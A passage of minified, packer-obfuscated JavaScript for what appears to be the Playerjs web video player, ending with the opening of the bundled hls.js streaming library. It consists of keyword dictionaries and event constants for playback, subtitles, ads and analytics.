heartbeatInterval|fatal|tipbga|onmouseover|tipbgcolor|CheckColor|sourceBuffer|8px|onmouseout|details|HidePoster|pljssglobalid|posterhide|base64|hls_stuck_time|paddingtop|stretchonfullscreen|family|bitrate|autoLevelCapping|ShowTip|handlehide|left0|currentLevel|timeFormat|hlschangequality|pip_quality|l3v_show|||||999||tippadding|hlsautoquality|_seekaftervast|thumb_width||gain|Cut|poster_scale|nbsp||file2_separator|Subtitle|domain|playVideo|unmuteplease|YouTubeIframeAPIReady||youtube_id|_readyonplay|vastonmobile|restart_audio|BeforeVast|quality_received|ssflyp|ShowLayer|audiosrc|prefile|KeyPlusUp|KeyPlusDown|container_id|num|YoutubeReady|_hlssubtracks|isPlaying|but_h|openById|vastfrombg|mediaSource|sub_all|_steps|PlaylistRewind|998|PlaylistExist|onStep|Show|sub_upload|ssa|SubtitleLoad2|subsor|errorMessage|SubtitleError|Download|isTypeSupported|SettingChanged|Ended|autoprevopenfolder|CreateDASH|HlsUpdateAudio|_prevIcon|playbgcolor|fit|loadLevel|brd|leftandrightpadding|scrollarrowsize|scrollarrowcolor|dashquality|onClickSubtitle|suboptns|showtitleplaylist|hideuntilto||333333|covervideo|openplaylistbefore|marginbg|isvg|720p|getHLS|offsetLeft|and|PipSize|160p|showinterval|wheelinterval|UpdateVars0|UpdateVars|scale_i|vol|autonextopenfolder|scrollwidth|urls_and|limitwidth|hmaxk|dvrtime|fid|audioTrack|floatlimitwidth|ResizePlaylist|videoWidth|picture|PlaylistError|PlaylistHere|_fullscreen_end|subdrag|_stopped|_ended|VolumeWheelX|Recover|FileTo|fileTimeout|RenewSubtitle|getDASH|normalscale|full|rld|timeld|playroll|close|quartile|gaTrackPlay|navigationUI|fspr|script|VastVisible|NativeExitFs|RemoveMedia|resizeonwidth|Update|vast_type|HidePoster2|newfile|postroll|pauserollonplay|HideProof|ima|Load|find|va2l|adsfirst|_lastactbut|files_channel|done|VastLoader|mini|skip|edge|FileType|UpdateTime|lang|sub_reset|recover_decoding_error_date|gao|yaCounter|wait_to|omt|1080p|recover_swap_audio_codec_date|plurls|match|mtp|code|resizeonplay|join|sleeptimer|current_plurl|PlaylistShow|youtu|_t|started|poster_aover|vars|seeked|fcdef|thumbnails|poster_a|copyObject|hls_subs|stuck|while||StringVar|response||wait||stretch_width_last|eventstracker|playlist_title|https|bigint|gifed|YoutubeID|opera|actplay|randomstr|||observer|mouseover|bgh|angle|tagName|datetime|click0timeout|lastTouch|colorbg|screencolor|touch|frames|ToolbarHidden|pageY|exception|acted|100000|playlistrewind|Password|linkurl2|ff0000|moz|imgldd|iniframe|mouseout|toLowerCase|customdesignsvg|serif|playlistloop|rightout|saturate|StageLeave|||||onDown|MainUpdateSize|thumbs_on|documentElement|FrameResizer|lngth|click_t||hideAllIcons||iconsreplay|mouseUp|pjs_|handleiconspress|mouseHere2|TitleTemplate|SwitchText|IconsColor|ClearClick|seeksides|polyline|DoubleClick|||14px|Touch|mouseMove|handlescale|noclick|nativecontrolsmobile|timeshort|HideTip|CustomToogle|handleaover|doubleclick|sans|bgo|iconscolorover|icon2|hex2rgb|pljs|sub_size_fullscreen|tippaddingtop|rightclick|rc_label|timeline_h|button|video|bgcontainer|found|rmbgcolor|changeheight|sub_size|svg3|rotate|scripts|title_template|CreateTip|Player|mutestore|container_h_procent|marginprocleft|write|vastcontainer|Text|playerjs_|handleiconover|VastVideo|brand|effect|_stop|dash_subs|coloroverplay|vastgo|div2||removeTracks|png|geo|onTagError|second||Style|sub_font|rename|fixed|decoration|vast_starts|iOSTrackLoaded|dontload|LineScale|handlea|overlays|minute|sub_bgpadding|Controls|hour|butByS|JsEvent|lang_|onUp|removeItem|timeline_w|input|RemoveForNextAd|mutedautoplay|VastAndLimit|borderRadius|worked|VastPreloaded|_rights|_move_rights|bg_hide|VastPreloadLoad|playerjscom|ie9|but_w|firefox|splice|clickscaley|moveOr2end|vast_preload|notofh|tmpr|FSL|deg|order0|tem|path|querySelectorAll|ceil|mousemove|toggleControl|normalscreen||Alpha|StopMedia|playiconbut|together||VastGo|bgbordercolor||TheEnd|onDash|bgborder||contentDocument|onPipLeave|innerText|onPipEnter|handlecolor|_recover|_timeout|piped|tippaddingleft|embed|toFixed|HlsAudioTracks|last|HlsAudioTrack|requestFullscreen|span05|ioscss|prototype|tipfont|tipcolor|tippaddingbottom|current_file|Prefile|0px|HlsLevel|autoplaymute|encoded|autonext|mozRequestFullScreen|pp2|webkitRequestFullScreen|pepper|chr|CreateWS|requestFullScreen|stringify|isNaN|hls_started|ws_created|startLoad|appearance|tipfontsize|StartTimeout|subpausehide|TipVol|is_hls2|livewakeup|viewBox|HlsSleep0|midrolls|performance|recovery|play75|play50|play25|||reloadlog|_blank||6px|||introstart|Captions|tipletterspacing|LoadedData||MseIsSupported|midrollo|vast_midroll_limit|heightInterval|WaitSize|tipbgrounding|start2|bgl|sleep_timeout|pipto|HlsSleep|SettingsParser|thumb_border|dont|destroyed|exitfullscreen|wheel|setQuality|sstext|drawImage|volumewheelfull|fullblack|3600|audioTracks|fontnames|lineHeight|logout|CheckPip|ssfontcolor|||VolumeWheel|apiprm|cpm|show_settings|postMessage|MidrollOverlay|other|handleiconpress|DVR|show_playlist|RightMenu|NewAspect|ahd|nextLevel|maxMaxBufferLength|reRightMenu|pljstrack|tagSrc|_time_load|pljsuserid|AudioContext|audioctx|userid|qualitystore|removebykey|255||StorageSupport|hlserror|msRequestFullscreen|NativeEnterFs|thumb_height|fromCharCode|restart|deltaX|rmcolor|isAuto|ShowHandle|handlehideinit|EndMove|over_final|insertBefore|PlayerSize|HandleWidth|_css|gained|animate|nativeControls|ChangePip|pljsquality|onup_to|SetSubtitle2|settingsNumberVisible|SubOpt|spn|iconopacity|hidetime|hostname|pjsframed|checkBase64|||Rotate|zoomed|resizetxt|SpeedChanged|AudioTrackChangedNoHand|historytitlea|resizeonmouse|resizeme|updown|ErrorMsg|_tags||btm|landscape|played|leftright|reloadtimeout|FullscreenUI|NormalscreenUI||scrollarrowbgcolor|scrollarrowbg|MediaYoutube|QualityChanged|historybgcolor|resizeFromText|UpdateVolume||SettingsScale|last_text_w|||paddingleft|maintitle|xvalue|PlaylistLoad|screenmarginbottom|settimer|Loaded|lock|clientWidth|toolbarhidden|paddingright|Marquee|postmessages|pushCSS|currentposter|sleep2|historybga|m3ui|floatmarginright|PlaylistPrevExist|postsmbl|static|volumestore|contain|presmbl|doctype|borderbottom|540p|||||Destroy|marginbgpadding|tmp2|Script|Playing|marginbgcolor|arrinterval|user|pjslng|sub_upload0|timerTime|timerInterval|ControlOut||stopkeys|gaurl|iosfull|addtitleplaylistbr|getAudioTrack|getQuality||minw|_currentIcon||addtitleplaylist|2160p||l1ll||posterhidepause|ll11|1440p|openplaylistroot|onYoutubeReady|clck|imageLoaded|ClickArea|marquee|playbgcolored|linkurl0|bgcolorlink2|plopenid|Metadata|checknative|ErrorReload|Seeked|noprevicon|hdbrdclr|UpdateStart|referrer|smbls|hideonplay|control_start|onClick2|fonts|isFullscreen|_i|ActionOptions||||||fontFamily|valuefromlang|landfullmobile|shareme|StyleSubtitle||SubtitleTimerMenu|updatePlaylist|_set_quality|pstr_to|posteronpause||pauseVideo|str2obj|hideuntilstarted|ytautoquality|120|valuepadding|||urlcnfg|removedNodes|desktop||Alert||tagsurl|SetCurrentQuality|cntrls|active|IndexPlaylistProcessor|scrpt|Preload|youtubeposter|pjs_parent_i|onYtPlayerReady|startwait_t|RadioTags|150|moving|IndexPlaylist|ToolbarHide|firstly|SubUpload|CustomTextButs|vastclick|resizeSettings|remember_sub|SubtitleLoadAll|ShowShare|playsinlineonmobile|pljsvolume|SubtitleOff|resizetext|TitlePl|playsinline||pljssubtitle||||||||||sub_store|sub_bottommob|SubtitleParse|valuemargin||re_y|ControlCoordinate||outro|vtt|sub_designstore|setaction|substore|ass||cnt|CreatePoster|hidecontrols|quick|Shuffle|thumbs|Heartbeat|VisibleCheck|End2|HidePositionControl|Loading|killMotion|content|seekiconbut|ReplayIcon|VisibleItems|toolbarisdown|onerror|fts|vts|Places|playlistovertimer|change2playlist|StageMove2|fjs|activeicon|ScreenClick2|msExitFullscreen|1800|RightOut|1200|900|PluginOldGA|640|PluginIntro|360|cancelFullscreen|playedquartile||timelimited|rc_anyway|VastLongTimeout|ct2|playId|frmvst|playByYoutubeId|livets|openpl|scrolling|allowfullscreen|direction|pjsfrrs|timelimit|timebreak||finishrewind|shwvstfnsh|RenameTracks|rename_audio|vast_prestarttimeout|rest|mozCancelFullScreen|webkitCancelFullScreen|allow|eventCategory|nativeSubtitle|reloadlive|current_vast_url|hidestartbutios||incorrect|allowtransparency|System|passontime|Quartile|playedstore|rmsize|ga4|ltr|rc_labelurl|eventAction|ovr|eventLabel|advertising|isVpaid|RightCSS|tagsinterval|4px|PostFullscreen|fs_error|RightMove|preloaded|iosExitFullscreen|RightClick|ShuffleEnd|tap|HidePoster3|midrollimprsd|onPlayTag|vast_longtimemsg|||ontouchmove|PluginErrorVideo|andlimit|alert404video|15px|alert404v|StopOtherPlayer|bordersize|ReloadTimeout|stopotherplayers|highlight|alert404text|finish|comment|exitFullscreen|PluginPip|FindFileInPlaylist|adscounter|unset|obsrvr|rc_version||intros|TheEnd2||access|denied|file2||posterhidestart|last_ors|Stopped|cancelFullScreen|plcontinue|alert404|MutationObserver|posterhidetime|right_x|right_y|limit|alerts|pljs_yt_|Review|screen_lw|playlistfolder|scroll_height|ShowTimeout|margin_bottom|hidecontrol|scroll_left|scroll_down|scrollHeight|nativefulldroid|Width|showById|seeksidesec|changedTouches|SubtitleSettings||||||updateTitle|Action2|offsetwrite|historytitlestrike|historycolor|PlaylistBack|logo|stretch|cover|width100|nohead|read||preposter|valuealign|show1value|HideLayer|default_subtitle|sub_sizemobfull|sub_off_title|lastIndexOf|seekTo|getDuration|sub_sizemob|subshift|pljsspeed||||FileReader|SettingsExist|SettingsSpeed|ffect|nameofyoutubequality|getPlayerState|Youtube|PlayingChecker|click_t2|youtubecontrols|ytcl|iframe_api|onYtPlayerStateChange|PLAYING|onQualityChanged|Qualities|yterrors|customyterror|ENDED|ScrollLeft|ScrollRight|alertsbga|alertsfontsize|alertspaddingh|alertspaddingv|alertsbgcolor|alertscolor|smallfontsize||||||floatwidthsmall|isHidden|cstm|ControlOver|Wheel|floatheightsmall|220|666666|ffdd1f|ynbzHKSs|nfGTbAhn|analytics|noindex||PlayerjsAsync|playerjs|700|I1lI|arial|helvetica|Interval|timeout|lI1l|_subfile|pressed|scrollarrowgradient|scrollarrowbgover|40px|OrientationChange||_nextIcon|abs|scrollarrowbgovercolor|Visibility|ScrollUp|FullscreenChange|ScrollDown|ArrowsInterval|ParentFS|playedstored|lsfullstart|ffeeab|18px|bordercolored|_reset|_xIcon|setupx|onClickTimer2|onClickSubtitle2|portrait|lsfullplay|brda|headbordercolor|landscapefull|sub_off0|speedstore|keyframes|||_html|Scripted|toLocaleTimeString|vast_nofirst|trackstore|styleSheet|XMLHttpRequest|sesstime|_ue|102|101|GET|parentElement|full_minutes|full_hours|dasherror|FindIdPl|playlist_id|getContext|youtubeready|geobj|VastInfo|wrapper|rel|pljsfirst|pjslog|Playerjs|vast_adid|_ud||Actions|resume|fullonplay||adblock|nativenotipad|Hide|heartbeatinterval|fullonplaymobile|redirectonplay|nativenotios|endfull|seeked_time|redirectonclick|nativenotiphone|PluginThumbs|createTextNode|scrollX|globalfontname|playerheight|sugar|224|Za|getBoundingClientRect|offset|InvertPlaylist|reverse|mobiletv|url3|url2|Media|isyoutube|095|072|029|997|006|848|007|003|KeyDown|textarea|Browser||notv|msie|MSIE|elastic|str|sub_lineheight|sub_big_fullscreen|sub_bgo|sub_bg|template|templated|SubtitleBottom|upload|dblclick|Ease|height_div|width_div|Number|hexToRGBA|KeyUp|PlayerjsEvents|pjsfrm|reachGoal|leavetimeout2|yaHit|NativeSubtitle|Papi41|SetChannel|StageOver|butseekto|setVolume|cuid|VastBreak|gtag|ga_event|0val|1val|device|Playback|castdevice|casterror|PluginGeo|copied|yamtr_event|Yandex|adsinvitation|ads|High|yamtr|RightOver|unhidden|preloadhls|isSupported|action_settings|linetippointer|volumegain|CheckDash|wrong|screenshot|setTracks|toptip|linetipmarginbottom|unpause|hidesec|UpdateSettings|linkpause|setHlsQuality|preloaddash|handlemargin|Rectangle|setDashQuality|linktarget|nums|rule|titlepl|linespeed2|connect|_duration_load|hlsdebug|1001|network|setDashAudioTrack|hlsquality_off|ssflyw|hlsvastwait|hlsaudio_off|muteiconbut|m3u8|MediaSource|with_hours|270|PlaylistPlayId|PlaylistOpenId|onLoadedData|RenewFromTitle|anonymous|SourceBuffer|mimeCodec|audio|renameQualities|nameofhlsquality|xOffset|HlsQualityLevels|minus4back|sourceBufferValidAPI|PlaylistMove|changeAspect|PluginDash|mpd|thumb_bottom|back|seekwindow|filter|nopause|DisplayControl|control_duration|framei|nextAutoLevel|place|PlacePoints|PluginCut|Gain|noClickTimeout|hideonfullscreen|PluginPoints|showShare|liketext|icon3|frag|inversetime|bgcolorlink0|livewakeuptime|hideonwidth|hideoverwidthlimit|hideoverwidth|HlsLiveWaiting|dvr|FFFFFF|alwaysjustpause|tipmargin|hls_stuck_duration|zoom|hideafterclick|Control|hlscaptions|ErrorTypes|opposite|action2|FlussonicMsePlayer|hidevar|handleinit|scalesmall|ControlsBg|autoLevelEnabled|debug|_time_play|cul|hideonwidthlimit|Click|hlsTextTracks|_duration_play|supported|alwaysnotfullscreen|UpdatePlaySeek|bold|iconmargintop|controlCSS|iconmarginbottom|fontsizesmall|selectOpen|iconmarginright|iconmarginleft|valuerounding|valuebg|onLoadStart|customText|hlsmto|hlsfto|hidevar2|40000|valuebgcolor|hlscookies|picheight|loadSource|HlsRecoverMediaError|keyCode|gainedsource|rotateplaying|hidewithoutplaylist|valuesize|Continue|which|recoverMediaError|evenodd|UpdateLoad|plusminus||tipvar|customBuffer|webkitSetPresentationMode|MediaVideo|with_min|pjsframe|Color|_a|SvgColor|imageExists|marginprocbottom|setting|hideonvolume|ControlLine|YouTube|prtObj|bgw|PjsFr|clickscalex|prted|timeupdate|maxresdefault|HdIcon|callback|PjsFrMsg|IFRAME|openplaylistpause|leavetimeout|openplaylistafter|roundout|Buffer|hideuntilmeta|Hideuntilto|parentIframe_style|CreateMedia|marginproctop|ControlX|notframe|hidewithposter|handleiconsover|CustomFonts|today|ShowControl|linespeed3|linespeed1|leavepictureinpicture|removeNativeSubtitle|durationchange|gradientcolor|enterpictureinpicture|unfixing|gradientcolorload|dashaudio|sort|bgstretch|linker|ControlsBgClick|colorload|files_scale|thumb_radius|rand|gradientcolorbg|clickmarginbottom|crt|Timer|ontop|5000|mobileover|ParseUrl|thumb_borderwidth|ShowAnimate|volumechange|HideAnimate|clickmargintop|poster_float|loadedmetadata|iconmargin|playonhover|Bglines|showing|current_time|subtitles|HideElement|addTrack|hlslowquality|topside|optStr|current_thumb|renameTracks|rc_|CreateThumb|7px|PluginReplace|audioGroupIds|tippaddingright|mediadrag|yOffset|setHlsAudioTrack|prevorius_default_h|prevorius_default_w|Exist|PluginMovable|UpdateTimer|Volumescrolled|customdesign|displayvolume|2001|_icon|unblock|vast_posterurl|CancelBubble|PipSwitch|Timeout|movable|reYT|PipToggle|FileTimeout|fileto|_w|thumb_bordercolor|translate|315|method|postmessage|thumb_shadow|10000|XY|hideonlive|API|onReady|youtube_iframe_api|hideonunmute|disablekb|hideonleave|hideonvod|showinfo|hideuntilended|hideonmeta|medium|onYouTubeIframeAPIReady|getAvailableQualityLevels|PAUSED|tiny|hidenoab|colorover|ytReady|hideuntilstartedios|modestbranding|BUFFERING|videoId|hideuntiltext|hideonyoutube|hidemini|ytlog|setSize|hidenomini|unavailable|onStateChange|hidewovar|iv_load_policy|ytError|playerapiid|playerVars|CUED|ytEnded|hideab|onPlaybackQualityChange|enablejsapi|html5|hidenormscreen|getPlaybackQuality|playsinlineonmobileiphone|customyterrors|readAsText|994|146|403|985|979|935|962|971|513|613|084||092|093|055|225|702|907|956|918|897|267|344|416|185|096|988|001|135|483|547|785|818|874|747|705|606|659|088|081|Philips|Build|Share|SmartTV|MiTV|platform|MacIntel|Tizen|noset|WebkitAppearance|iemobile|showvolmobile|iosv|blackberry|nativemobile|matchMedia|fine|matches|to_right|ipod|appName|userAgent|trident|014|023|06|046|033|marginprocright|maxTouchPoints|Firefox|Safari|Windows|Edge|Trident|appVersion|Opera|981|984|Dialogue|valuepaddingleft|valuepaddingright|valuepaddingbottom|WEBVTT|valuepaddingtop|hidelap|hideonleaveandplay|valuemargintop||valuemarginbottom|PluginSettings2|combined|sub_split2words|customTextPl|resize2|valuemarginleft|valuemarginright|l3v_left|constrols|subtitle_errdel|hideonvar|hide0timestore|PluginRounding|passonstart|setPlaybackRate|hd720|hd1080|getCurrentTime|hideafterstart|unMute|hideondesktop|sub_all_title|hideall|hideonmobile|loadVideoById|setPlaybackQuality|getVideoLoadedFraction|PluginSubword|ssdown|432|857|275|customwidth|MSFullscreenChange|handlemarginbottom|Local|fullscreenchange|372|296|036|019|996|041|992|957|883|914|ChromeCast|02|sub_drag|handlemargintop|lang_ru|black|2px|clone|bezier|sub_fonted|unmute_video|skip_after_|isOn|PluginMediaTags|PluginEffects|line_play|_timer|ssfly|seektome|large|ShowSettingsBut|vast_skip|vast_click|vast_impression|errortimeout|nameofdashquality|dashdebug|dashcookies|dashlowquality|ga_proc|sharetitle|embedsize|embedwidth|560|shareiconmargin|shareiconscaleover|sharetop|shareiconscale|16x9|clickmarginleft|settings3|settings3action|settings4|settings2action|settings1action|titlecolor|settings1|settings4action|settings5|poster_floatwidth|poster_floatheight|poster_floatbgcolor|poster_floatposition|poster_floatmargin|settings5action|PluginHdIcon|embedheight|160|vast_midrolltbimp|vast_introtimebreak|vast_introtbimp|vast_midrolltimebreak|vast_midroll_counter|vast_playroll_limit|vast_playroll_counter|vast_linktxtbgcolor|vast_linktxtcolor|vast_xbgcolor|vast_xcolor|vast_progressbgcolor|vast_titlecolor|vast_titlebgcolor|vast_skipbgcolor|vast_skipcolor|vast_postroll_counter|vast_postrolltbimp|vast_title|vast_preroll_limit|vast_preroll_andlimit|vast_volume|vast_closeonclick|vast_timeout|vast_pauseonclick|vast_prerolltimebreak|vast_prerolltbimp|vast_pauseroll_counter|vast_postroll_limit|vast_postrolltimebreak|vast_pauserolltbimp|vast_pauserolltimebreak|vast_preroll_counter|vast_pauseroll_limit|flipx|flipy|xxx|partners|isflash|[base64]|[base64]|[base64]|[base64]|[base64]|pjsga|_bg|google|files_sleep|current_sleep|logos|reloaderTimer|moved|thumbs_img|[base64]|sfTfKGxSLgwfyfs8M3JksramJrBlzCMVwZMdKqFmJ2e0zCMVwZM|[base64]|sfTfKGxSLgsfyfs8M3JksramJrBlzCMVwZMdKqFmJ2e0zCMVwZM|zqMdJjiPLZ1VaGUizCaRL256JHtStVY0MjpRM2JSMj09t3BVIG5WLqp0JCd1vZX0uCM|fullwheel|default_h|ilf1gtnmpwsx|default_w|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|vast_impressions_all|vast_remove|customimage|444444|posters|53c9f74c9a5611ff6503f1df498528f0|[base64]|[base64]|[base64]|posterheight|posterwidth|888888|170|222222|historybgaover|999999|177|postertitleonhover|bgline2|bgline1|tipa|stripsw|stripsspace|tippmargin|normalonclick|action_back|Verdana|pointcolor|ffce00|unescape|1005|1006|bglines|slidespeed|pointa|pointw|vast_progresscolor|vast_volumebgcolor|tipmarginbottom|scrollWidth|tipmarginleft|enter|tipmargintop|Orientation|onMouseOver|onMouseOut|tipmarginright|scroll_up|maxHeight|scale0|scale1|ontouchstart|through|scroll_right|control_time|187|189|4bd9ac|FEF370|D90000|b3fee8|d9bb8c|ffc7d1|aaaaaa|073DA0|409829|borderBottom|tippointeralign|180|borderRight|bufferInterval|644082|bufferDeg||scale2|Logo|alphas|offsetTop|offsetX|shuffle8|running|pauseonhover|PluginDroplist|abg|layerX|pjs_cast_button_|lines1|ytcl1|cast_available|nfscldr|seeksidesmob|nfsclios|slider|contains|triangle|SettingsTimer|control_mute|paddingbottom|marginRight|actn|5em|volume_element|buffering|dropnohide|hidesmoothly|change2playlist_bottom|always2|showduration|separator|showboth|e8bbff|feba54|introskiptime|introclickable|introclosetime|midrollpoint|partnermidrollor|partnerpauserollor|partnerpostrollor|introtitle|introtxt|sub_settings|clickmarginright|SVG|f2img|fimg|default_channel|minivis|partnerprerollor|eventstrackervast|vast_default_volume|vast_unmutebutbgcolor|vast_unmutebutcolor|vast_unmutebutonce|vast_unmutehover|vast_volumecolor|vast_linktxtonmobile|vast_openclick|vast_preroll_vmap|vpaid_timeout2|vast_resound|vpaid_slotinframe|vpaid_timeout|vast_midroll_vmap|vast_pauseroll_vmap|vast_postroll_vmap|_text|current_channel|link2|redirectplaylist|iconspress|f2parent|ontop2|pjslng_sub_sizeproc|rotateonclick|PluginCountdown|counter|72ccf8|62de50|faed54|250|175|countdown|125|hlsqhsort|home|mozFullScreen|sleep2options|sleepoptions|msFullscreenElement|fullscreenElement|speed4live|hidearrow|offsetoptions|current_|onchange|webkitFullscreenElement|pjslng_|accept||webkitIsFullScreen|pressed_|rotateonhover|aload|onmouseup|webkitExitFullscreen|ERROR|subtitleDisplay|webkitendfullscreen|webkitEnterFullScreen|NETWORK_ERROR|shape|OpenScroll|wheelDelta|AUDIO_TRACKS_UPDATED|fragdata|FRAG_PARSING_METADATA|AUDIO_TRACK_SWITCHING|15em|PluginHlsSubtitles|hlssubtracks|200000|MEDIA_ERROR|watching|sleep|writePl|PasswordTime|nooverlay|swapAudioCodec|nomidroll||reloadjustevent|pjsiframed|webkitSupportsFullscreen|Level|hls_error|outros|regress|fileend|PluginWS|relurl|fragment|vast_init|adsinchain|capLevelToPlayerSize|yandex|xhrSetup|width_|withCredentials|hlscltps|enableWorker|VastImpression|fragLoadingTimeOut|VpaidStarted|bgload|skipimpessed|crtm|skipimprsd|3600000|top_||Live|LEVEL_LOADED|LEVEL_SWITCHED|opacity_|issue|FRAG_CHANGED|crossdomain|LEVEL_SWITCH|MANIFEST_PARSED|position_|left_|attachMedia|MEDIA_ATTACHED|MANIFEST_LOADED|attached|playback|reloadstart|2000px|Infinity|AudioTrack|playtry|playError||automute|interrupted|pageXOffset|globalfont|firstLevel|autoplaynomobiletv|showfrom1file||openlast|redirectblank|const|scrollY|playError2|autoplay_denied|118|119|121|117|116|114|115|122|0123456789|192|pjs_thumbnail_|191|2048|127|000|sessid|hlsaddbitrate|appendBuffer|Video|01|Progress|pdf|onpause|Resume|Destroyed|Visible|dontseekforward|loadeddata|loadstart|failed|_self|downself|aborted|Open|AdBlock|ontime|panel|nativeontv|isOpen|autoplayed|WebKitMediaSource|WebKitSourceBuffer|sess|heartbeats|wake|pjsstatid|PluginStat|pjsstat|PluginWater|water|wid|VastShow|VastReady|RemoveAll|MediaDaily|07|Alternative|Created|loaderror|tryotherquality|MediaPjs|MediaVimeo|tags|PjsFramed|Cross|Image|35px|reloadtimes|Break|YoutubePlaylist|transbg|finishnormal|DOMContentLoaded|pljscom|0001|indent|norootplstart|outline|nomedia|emptyremove|playlists|EXTINF|oframe|manipulation|dvtp|winmob|origin|Seeking|dailymotion|88484718|3840|2160|1440|2560|1080|rldnornd|allowLinker|customqualities|Audiotrack|Speed|autoLink|rus|English|require|eng|1920|720|qualitypause|word|New|Quality|container_w_procent|hqdefault|select|getDate|426|480|1280|854|srvsga|240|PluginFloatPoster|visited|createposter|disablePreload|rmright|VastInsertAnd|preloading|flussonic|PlugMediaChannels|and2limit|support|nativehlsinedge|check|kbq|vast_stop|99999|nativehlsinsafari|nativehlsios|VastInsertOr|VastRemoveUrl|vast_error|tagLive|autoStartLoad|renew|vastbgpreload|manifestLoadingTimeOut|vast_ready|VastOverlay|iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|PluginVastTimeMsg|DASH|VastError|alarm|OqFAAAAdklEQVQoz42QQQ7AIAgEF|startdelay|vast_startdelay|dashjs|uppercase|EmptyVastUrl|codecs|mp4|avc1|42E01E|tagcors|mp4a|childList|observe|dragging|scaledrag|hover|RemovePassword|Pass|urlmse|error_time|vast_dontplay|crossorigin|taginframe|nodownload|vast_finish|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJSCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|rc_nobrand|RWAlnQyyazA4aoAB4FsBSA|complete|controlsList|vast_ima|oncontextmenu|crossOrigin|ContextMenu|ynxnopip|nativenodownload|rc_custom|113|nativenotandroid|Arial|fillStyle|setWsQuality|Courier|sscopyright|Active|setWsAudioTrack|quizes|fillText|jpeg|invert|112|toDataURL|PluginMini|setAudio|PluginBlock|switchpip|PluginQuiz|vastbreak|updateCuid|mouseleave|fillvideo|prt|dwn|startvast|hlsdvrtime|moveplaylist|mouseenter|timeplay|level|unfix|fix|getDash|isfullscreen|playlist_length|startvisibility|webkitPresentationMode|midroll_time|midrollcrtm|getVolume|sleeptimer0|wrapper0|filetype|disablePictureInPicture|pictureInPictureEnabled|head|available|availability|googleapis|stylesheet|webkitSupportsPresentationMode|webkitShowPlaybackTargetPicker|vpaid|adsystem|vastresume|vaststart|startAd|vastpause|vastinfo|showplaylist|vastnow|vastmute|TimeStore|requestPictureInPicture|offsettimerinit|pictureInPictureElement|vastids|exitPictureInPicture|currentfile|vrsn|235|Test|orientationchange|Reset|Previous|reset|handlemarginright|handlemarginleft|move|Copied|clipboard|1296p|Super|Quad|Full|Medium|Tiny|Small|Shadow|Font|map|customspeeds|__storage_test__|RegExp|keydown|roll|ndash|toUpperCase|onmousedown|Skip|Yes|Bottom|Sleep|keyup|All|once|Ultra|the|unmuted|rewound|vast_Impression|resumed||HlsSubTrack|capiom|eventlisteners|adShown|createEvent|134|vpaid_|VpaidSet|youtubeid|toogle|initEvent|dispatchEvent|watch|playerjs_hit|Enter|Exit|dashInterval|LIVE|Audio|advertiser|website|mousedown|300000|childNodes|playbackRate|subtrack|nonInteraction||gainact|Metric|kind|webkitplaybacktargetavailabilitychanged|playlist_folders|number|MarPad|Href|webkitAudioContext|setProperty|109|substring||reduce|createGain|108|encodeURIComponent|104|encode|async|103|roundingver_final|hlsforce|createMediaElementSource|same|cssText|NaNpx|rgb|disabled|offsetwidth|FindPjsDiv|106|nodeName|PJSDIV|110|111|destination|1000000|107|45deg|arguments|105|repeating|enabled|WebKitPlaybackTargetAvailabilityEvent'.split('|'),0,{}))
"undefined"!=typeof window&&function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Hls=e():t.Hls=e()}(this,(function(){return function(t){var e={};function r(i){if(e[i])return e[i].exports;var a=e[i]={i:i,l:!1,exports:{}};return t[i].call(a.exports,a,a.exports,r),a.l=!0,a.exports}return r.m=t,r.c=e,r.d=function(t,e,i){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(r.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var a in t)r.d(i,a,function(e){return t[e]}.bind(null,a));return i},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="/dist/",r(r.s=20)}([function(t,e,r){"use strict";var i;r.d(e,"a",(function(){return i})),function(t){t.MEDIA_ATTACHING="hlsMediaAttaching",t.MEDIA_ATTACHED="hlsMediaAttached",t.MEDIA_DETACHING="hlsMediaDetaching",t.MEDIA_DETACHED="hlsMediaDetached",t.BUFFER_RESET="hlsBufferReset",t.BUFFER_CODECS="hlsBufferCodecs",t.BUFFER_CREATED="hlsBufferCreated",t.BUFFER_APPENDING="hlsBufferAppending",t.BUFFER_APPENDED="hlsBufferAppended",t.BUFFER_EOS="hlsBufferEos",t.BUFFER_FLUSHING="hlsBufferFlushing",t.BUFFER_FLUSHED="hlsBufferFlushed",t.MANIFEST_LOADING="hlsManifestLoading",t.MANIFEST_LOADED="hlsManifestLoaded",t.MANIFEST_PARSED="hlsManifestParsed",t.LEVEL_SWITCHING="hlsLevelSwitching",t.LEVEL_SWITCHED="hlsLevelSwitched",t.LEVEL_LOADING="hlsLevelLoading",t.LEVEL_LOADED="hlsLevelLoaded",t.LEVEL_UPDATED="hlsLevelUpdated",t.LEVEL_PTS_UPDATED="hlsLevelPtsUpdated",t.LEVELS_UPDATED="hlsLevelsUpdated",t.AUDIO_TRACKS_UPDATED="hlsAudioTracksUpdated",t.AUDIO_TRACK_SWITCHING="hlsAudioTrackSwitching",t.AUDIO_TRACK_SWITCHED="hlsAudioTrackSwitched",t.AUDIO_TRACK_LOADING="hlsAudioTrackLoading",t.AUDIO_TRACK_LOADED="hlsAudioTrackLoaded",t.SUBTITLE_TRACKS_UPDATED="hlsSubtitleTracksUpdated",t.SUBTITLE_TRACKS_CLEARED="hlsSubtitleTracksCleared",t.SUBTITLE_TRACK_SWITCH="hlsSubtitleTrackSwitch",t.SUBTITLE_TRACK_LOADING="hlsSubtitleTrackLoading",t.SUBTITLE_TRACK_LOADED="hlsSubtitleTrackLoaded",t.SUBTITLE_FRAG_PROCESSED="hlsSu